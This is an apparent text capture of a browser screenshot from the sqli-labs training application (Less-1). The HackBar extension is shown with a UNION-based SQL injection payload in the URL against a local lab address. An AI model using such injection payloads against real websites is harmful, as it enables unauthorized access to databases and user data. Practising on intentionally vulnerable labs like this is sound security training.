 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Sources Network Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.252.151/sqli-labs/Less-1/?id=-1' || "%23"  union select 1,2,3 -- +
7ools